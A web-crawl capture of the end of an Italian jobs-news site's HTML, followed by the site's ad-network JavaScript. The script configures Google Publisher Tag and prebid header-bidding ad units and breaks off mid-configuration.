Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_trending_now","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_popular_categories"];</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://tuttolavoro24.it/wp-content/cache/minify/1615d.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97cd096dd7314a27bf12c660f88d726e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk

Served from: tuttolavoro24.it @ 2025-12-21 15:09:59 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js
body_size: 5449
content:
window.optiload = window.optiload || {};
optiload.cmd = optiload.cmd || [];

window.googletag = window.googletag || {};
googletag.cmd = googletag.cmd || [];

window.evopbjs = window.evopbjs || {};
evopbjs.que = evopbjs.que || [];

googletag.cmd.push(function() {
	googletag.pubads().enableSingleRequest();
	googletag.pubads().disableInitialLoad();
	googletag.pubads().collapseEmptyDivs(true, true);
	googletag.enableServices();
});

(function() {
	var s = document.createElement('script');
	s.async = true;
	s.type = 'text/javascript';
	s.src = 'https://assets.evolutionadv.it/optiload/4.x.x/optiload.min.js';
	var node = document.getElementsByTagName('script')[0];
	//@ts-ignore
	node.parentNode.insertBefore(s, node);
})();


//CONFIG
optiload.cmd.push(function() {
	optiload.config.domain = 'tuttolavoro24.it';
	optiload.config.cmp_type = 'quantcast';
	optiload.config.intext_container = '.td-post-content';
	if ( optiload.fn.isMobile() ) {
		optiload.config.intext_limit = 90;
	 } else {
	 optiload.config.intext_limit = 120;
	}
	optiload.config.sellerid = "PUB1449";
	optiload.config.amazon_bid = true;
	optiload.config.prebid_url= 'https://assets.evolutionadv.it/prebid/9.53.1_20251127/prebid.min.js';
	optiload.config.confiant_device = null;
	optiload.config.noAdvList = [ '/istituto-comprensivo-gigi-proietti-roma-seconda-edizione' ];

});

//CONFIG CONTENT REVOLUTION
var contentRevolutionConfig = {
	evoFirstArticle: '#crevo-position',
	evoUAPublisher: 'UA-171528268-1',
	evoUAPublisherGA4: 'G-RG9R7EM8SP',
	optiscrollAdunitId: 8,
	cssUrl: 'https://assets.evolutionadv.it/tuttolavoro24_it/optiscroll.css',
	siteCod: 'tuttolavoro24.it',
	// launchManually: !(window.location.href.indexOf('contentrevolution') > -1),
	// feedIdAlternative		:	null,
	// feedVariable			:	null,
	atfAdunitId: 10,
	atfSelector				:	'.evostep>.evo-articolo-spons-text p:nth-of-type(1)',
	insertIntext: true,
	intextAdunitId: 10,
	//intextFinal			:	false,
	insertIntoPromo: false,
	refreshSidebarSticky: false,
	sidebarStickyAdunitId: 5,
	refreshFloorad: false,
	refreshSkin: false,
};

function startContentRevolution() {
	//############## CONTENT REVOLUTION ##########
	//load content revolution conditions (only starts on posts page, varibles for feeds...)
	if (window.top.optiload.$('body', document.top).hasClass('single-post')) {
		//add box optiscroll if the conditions are different from standard below here!
		//window.top.optiload.$(contentRevolutionConfig.evoFirstArticle, document.top).first().after('<div id="'+evoOptiScrollDiv.replace('#','').replace('.','')+'"></div>');

		//add div block in case content revolution doesn't append correctly
		//window.top.optiload.$('.classedaappendere').after('<div id="evo-cr-box"></div>');

		//add twitter
		// var sTwitter = document.createElement("script");
		// sTwitter.type = "text/javascript";
		// sTwitter.src = "https://platform.twitter.com/widgets.js";
		// var node = document.getElementsByTagName("script")[0];
		// //@ts-ignore
		// node.parentNode.insertBefore(sTwitter, node);

		// //add instagram
		// var sInsta = document.createElement("script");
		// sInsta.type = "text/javascript";
		// sInsta.src = "https://www.instagram.com/embed.js";
		// var node = document.getElementsByTagName("script")[0];
		// //@ts-ignore
		// node.parentNode.insertBefore(sInsta, node);

		//content revolution start
		var s = document.createElement('script');
		s.type = 'text/javascript';
		s.src = 'https://assets.evolutionadv.it/content-revolution.js';
		var node = document.getElementsByTagName('script')[0];
		//@ts-ignore
		node.parentNode.insertBefore(s, node);
	}
	//############## CONTENT REVOLUTION ##########
}



optiload.cmd.push(function() {
	var adUnits = [];


	adUnits[0] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead',
		sizes: [[970, 250], [970, 90], [728, 90]],
		lazy: false,
		isMasthead: false, // usare !optiload.fn.isMobile() per masthead sticky con hb mobile
		mappings: {
			desktop: [[970, 250], [970, 90], [728, 90]],
			mobile: [],
		},
		pb: 'pb_970x250',
		hb: {
			sizes: [
				[970, 250], [970, 90], [728, 90]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989 },
				},
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 66350 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905532'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1564553' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [57, 55, 2] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595969' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223483', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2596'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989,},
                },
			],
		},
		hbmobile: {
			sizes: [

			],
			bids: [
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [] },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58990,},
                },
			],
		},
	};


	adUnits[1] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF',
		sizes: [[336, 280], [336, 250], [300, 250], 'fluid', [580, 280]],
		lazy: false,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564541' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905535'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595957' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223471', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564542' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905535'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595958' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223472', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999,},
                },
			],
		},
	};


	adUnits[2] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext',
		sizes: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		isIntext: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid'],
		},
		advanced: {
			mode: 'advanced',
			btf_wordcount: 20
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',
	    hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58993 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1564550' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595966' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223480', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58993,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564551' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595967' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223481', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994,},
                },
			],
		},
	};


	adUnits[3] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF',
		sizes: [[336, 280], [336, 250], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59000 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564544' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595960' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223474', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59000,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59001 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564545' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595961' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223475', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59001,},
                },
			],
		},
	};


	adUnits[4] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop',
		sizes: [[300, 600], [300, 250]],
		lazy: optiload.fn.isMobile(),
		mappings: {
			desktop: [[300, 600], [300, 250]],
			mobile: [[300, 600], [300, 250]],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564556' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905534'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595972' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223486', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564557' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905534'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595973' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223487', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999,},
                },
			],
		},
	};


	adUnits[5] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky',
		sizes: [[300, 600], [300, 250], [160, 600]],
		lazy: optiload.fn.isMobile(),
		interval: 60,
		mappings: {
			desktop: [[300, 600], [300, 250], [160, 600]],
			mobile: [[300, 600], [300, 250], [160, 600]],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[300, 600], [300, 250], [160, 600]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58995 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564554' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905533'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15, 9] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595970' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223484', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58995,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[300, 600], [300, 250], [160, 600]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564555' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15, 9] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595971' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223485', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
			/*	{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994,},
                },
			],
		},
	};


	adUnits[6] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_FloorAd',
		sizes: [[320, 100], [300, 100], [320, 50], [300, 50], [1, 4], [1, 1], [1280, 100], [970, 90], [728, 90]],
		lazy: false,
		interval: 60,
		isFloorad: true,
		optimize: true,
		mappings: {
			desktop: [[1280, 100], [970, 90], [728, 90], [1, 4], [1, 1]],
			mobile: [[320, 100], [300, 100], [320, 50], [300, 50], [1, 4], [1, 1]],
		},
		pb: 'pb_728x90',
		pbmobile: 'pb_320x100',

		hb: {
			sizes: [
				[970, 90], [728, 90]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1564547' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [55, 2] },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905531'
					},
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595963' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223477', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2596'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{  
                        bidder: 'missena',  
                        params: {  apiKey: 'PA-38546744', placement: "footer", },
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[320, 100], [300, 100], [320, 50], [300, 50]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1564548' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905531'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [117, 19, 43, 44] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595964' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223478', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "ogury",
					 params: {
					adUnitId: '1480a96c-bfd3-4a16-89e4-4caea386be49', assetKey: 'OGY-B6EC476DA04D', skipSizeCheck: true}
				 },
				 {
					bidder: "e_volution",
					params: {
					placementId: '2595'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{  
                        bidder: 'missena',  
                        params: {  apiKey: 'PA-38546744', placement: "footer", },
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933,},
                },
			],
		},
	};


	adUnits[7] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin',
		sizes: [[1, 3], [1, 1], [1800, 1000]],
		lazy: false,
		isSkin: true,
		//optimize: true,
		mappings: {
			desktop: [[1800, 1000], [1, 3], [1, 1]],
			mobile: [[1, 3], [1, 1]],
		},
		hb: {
			sizes: [
				[1800, 1000]
			],
			bids: [
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [68] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '28851895' }
				},
				{
					bidder: "adform",
					params: {
						mid: "1872727"
					} //Tuttolavoro24_it_Skin
				},
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933,},
                },
			],
		},
		hbmobile: {},
	};


	adUnits[8] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_optiscroll_premium',
		sizes: [[1, 10]],
		lazy: true,
		offset: 600,
		mappings: {
			desktop: [[1, 10]],
			mobile: [[1, 10]],
		},

		hb: {},
		hbmobile: {},
	};

    adUnits[9] = {
        name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_interstitial_crevo',
        isInterstitial:true,
		optimize: true,
        sizes: [[1, 7],[300, 250], [640, 250], [336, 250], [336, 280], [320, 480], [640, 480], [600, 250], [480, 320]],
        mappings: {
            desktop: [[1, 7],[300, 250], [640, 250], [336, 250], [336, 280], [320, 480], [640, 480], [600, 250], [480, 320]],
            mobile: [[1, 7],[300, 250], [336, 250], [336, 280], [320, 480] ]
        },
        hb: {},
        hbmobile: {}
    };

	adUnits[10] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution',
		sizes: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905537'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1573715' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'openx',
					params: { unit: '558231419', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1573716' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905537'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'openx',
					params: { unit: '558231420', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999,},
                },
			],
		},
	};

	adUnits[11] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin_skyscraper',
		sizes: [[160, 600], [120, 600]],
		optimize: true,
		lazy: true,
		mappings: {
			desktop: [[160, 600], [120, 600]],
			mobile: [],
		},
		hb: {
			sizes: [
				[160, 600], [120, 600]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1622110' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [9, 8] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '28851900' },
				},
				{
					bidder: 'openx',
					params: { unit: '558767935', delDomain: 'evolution-d.openx.net' },
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
